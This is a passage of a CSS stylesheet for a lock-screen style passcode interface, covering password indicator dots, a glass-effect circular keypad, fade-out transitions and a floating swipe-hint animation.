}

.password-circle {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.3);
  border: 1px solid rgba(255, 255, 255, 0.4);
  transition: all 0.3s;
}

.password-circle.filled {
  background: linear-gradient(135deg, #64c8ff 0%, #9664ff 100%);
  border: 1px solid rgba(100, 200, 255, 0.8);
  box-shadow: 0 0 12px rgba(100, 200, 255, 0.6),
    inset 0 0 8px rgba(255, 255, 255, 0.3);
  animation: pop 0.4s;
}

@keyframes pop {
  0% {
    transform: scale(0.5);
  }
  50% {
    transform: scale(1.3);
  }
  100% {
    transform: scale(1);
  }
}

.keypad {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
  width: 100%;
  max-width: 280px;
  transition: all 0.6s;
}

.keypad.fade-out {
  opacity: 0;
  transform: scale(0.5) translateY(40px);
}

.keypad-btn {
  aspect-ratio: 1;
  border-radius: 50%;
  background: linear-gradient(
    135deg,
    rgba(255, 255, 255, 0.2),
    rgba(255, 255, 255, 0.05)
  );
  border: 1px solid rgba(255, 255, 255, 0.25);
  color: #fff;
  font-size: 24px;
  font-weight: 600;
  cursor: pointer;
  backdrop-filter: blur(30px);
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3),
    inset 0 1px 0 rgba(255, 255, 255, 0.2);
}

.keypad-btn:hover {
  background: rgba(255, 255, 255, 0.3);
  border-color: rgba(255, 255, 255, 0.4);
  transform: translateY(-6px);
}

.keypad-btn:active {
  transform: translateY(-3px);
  background: linear-gradient(
    135deg,
    rgba(100, 200, 255, 0.4),
    rgba(150, 100, 255, 0.3)
  );
}

.delete-btn {
  grid-column: 3;
  grid-row: 4;
}

.bottom-section {
  text-align: center;
}

.bottom-section.fade-out {
  opacity: 0;
  transform: translateY(40px);
}

.swipe-indicator {
  color: rgba(255, 255, 255, 0.4);
  font-size: 12px;
  animation: float-text 2s ease-in-out infinite;
}

@keyframes float-text {
  0%,
  100% {
    transform: translateY(0px);
    opacity: 0.4;
  }
  50% {
    transform: translateY(4px);
    opacity: 0.8;
  }
}
</file>
